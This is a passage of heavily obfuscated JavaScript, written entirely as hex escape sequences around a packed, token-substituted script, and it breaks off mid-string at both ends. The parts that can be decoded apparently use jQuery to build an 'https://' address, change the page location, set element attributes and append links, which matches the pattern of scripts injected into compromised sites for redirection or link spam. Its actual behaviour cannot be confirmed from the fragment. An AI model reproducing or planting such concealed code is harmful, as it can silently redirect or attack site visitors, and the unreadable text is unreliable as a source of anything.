7\x5D\x5B\x31\x4C\x5D\x3A\x2D\x2D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x3B\x31\x68\x20\x31\x33\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x27\x5D\x28\x35\x67\x29\x7D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x27\x5D\x3D\x4B\x28\x34\x6A\x29\x7B\x51\x28\x21\x37\x44\x28\x7E\x34\x6A\x29\x29\x31\x68\x20\x34\x6A\x3B\x31\x68\x20\x31\x33\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x76\x5C\x5C\x31\x34\x5C\x27\x5D\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x34\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x76\x5C\x5C\x31\x34\x5C\x27\x5D\x3D\x4B\x28\x35\x68\x29\x7B\x32\x6E\x28\x7A\x20\x34\x6B\x3D\x31\x38\x2C\x34\x6C\x3D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x34\x6B\x3C\x34\x6C\x3B\x34\x6B\x2B\x2B\x29\x7B\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x6C\x3D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x7D\x31\x68\x20\x35\x68\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x29\x7D\x2C\x32\x70\x20\x33\x31\x28\x31\x45\x29\x5B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x55\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x2C\x32\x41\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x76\x5C\x5C\x47\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x55\x5C\x27\x5D\x28\x32\x41\x29\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x5B\x34\x68\x5D\x3D\x32\x41\x7D\x31\x30\x20\x32\x41\x3D\x34\x69\x3B\x31\x68\x20\x32\x41\x7D\x7A\x20\x34\x6D\x3D\x31\x45\x2C\x35\x69\x3D\x4B\x28\x29\x7B\x7A\x20\x34\x6E\x3D\x21\x21\x5B\x5D\x3B\x31\x68\x20\x4B\x28\x35\x6A\x2C\x33\x77\x29\x7B\x7A\x20\x35\x6B\x3D\x34\x6E\x3F\x4B\x28\x29\x7B\x7A\x20\x35\x6C\x3D\x31\x45\x3B\x51\x28\x33\x77\x29\x7B\x7A\x20\x35\x6D\x3D\x33\x77\x5B\x35\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x35\x6A\x2C\x35\x6E\x29\x3B\x31\x68\x20\x33\x77\x3D\x35\x6F\x2C\x35\x6D\x7D\x7D\x3A\x4B\x28\x29\x7B\x7D\x3B\x31\x68\x20\x34\x6E\x3D\x21\x5B\x5D\x2C\x35\x6B\x7D\x7D\x28\x29\x2C\x34\x6F\x3D\x35\x69\x28\x31\x33\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x43\x3D\x31\x45\x2C\x35\x70\x3D\x32\x66\x20\x32\x35\x21\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x3F\x32\x35\x3A\x32\x66\x20\x37\x45\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x26\x26\x32\x66\x20\x37\x46\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x26\x26\x32\x66\x20\x35\x71\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3F\x35\x71\x3A\x31\x33\x2C\x35\x72\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x67\x3D\x32\x43\x3B\x51\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x7A\x20\x35\x73\x3D\x32\x70\x20\x35\x70\x5B\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x68\x21\x35\x73\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x34\x6F\x29\x7D\x31\x30\x7B\x4B\x20\x37\x47\x28\x29\x7B\x37\x48\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x3B\x31\x68\x20\x35\x72\x28\x29\x7D\x29\x3B\x34\x6F\x28\x29\x2C\x24\x28\x4B\x28\x32\x44\x29\x7B\x7A\x20\x34\x70\x3D\x31\x45\x3B\x32\x44\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x5D\x5B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x34\x71\x3D\x34\x70\x3B\x31\x68\x20\x31\x33\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x71\x3D\x34\x71\x2C\x32\x45\x3D\x32\x44\x28\x31\x33\x29\x2C\x32\x68\x3D\x32\x45\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x35\x74\x3D\x32\x65\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x45\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x75\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x45\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x78\x3D\x5C\x27\x5C\x5C\x6D\x5C\x27\x2B\x35\x74\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x2B\x35\x75\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x46\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x32\x68\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x29\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x78\x29\x3B\x31\x30\x7B\x51\x28\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x51\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x39\x5C\x5C\x31\x76\x5C\x5C\x6F\x5C\x27\x29\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x31\x6F\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x78\x29\x3B\x31\x30\x7B\x4B\x20\x37\x49\x28\x29\x7B\x7A\x20\x33\x79\x3D\x31\x71\x3B\x37\x4A\x28\x31\x33\x29\x5B\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x29\x3F\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x27\x2B\x33\x78\x29\x3A\x32\x46\x3D\x32\x68\x7D\x32\x44\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x37\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2C\x34\x72\x29\x3B\x4B\x20\x34\x72\x28\x29\x7B\x7A\x20\x33\x34\x3D\x31\x71\x2C\x35\x76\x3D\x32\x44\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x2C\x35\x77\x3D\x32\x44\x28\x32\x35\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x2C\x35\x78\x3D\x32\x45\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x5D\x3B\x51\x28\x35\x77\x2B\x35\x76\x3E\x35\x78\x29\x7B\x7A\x20\x34\x73\x3D\x32\x70\x20\x37\x4B\x28\x29\x3B\x34\x73\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x47\x3D\x33\x34\x3B\x32\x45\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x73\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x32\x46\x7D\x7D\x34\x72\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4B\x28\x29\x7B\x7A\x20\x4D\x3D\x31\x45\x3B\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x6C\x3D\x4D\x2C\x35\x79\x3D\x24\x28\x31\x33\x29\x3B\x35\x79\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x31\x50\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x69\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x31\x37\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x50\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x7A\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x4C\x5C\x5C\x46\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x2C\x37\x4C\x28\x4B\x28\x29\x7B\x7A\x20\x31\x4F\x3D\x4D\x3B\x51\x28\x21\x24\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x29\x32\x35\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x5D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x3B\x51\x28\x21\x24\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x29\x32\x35\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x31\x50\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x7D\x2C\x37\x4D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5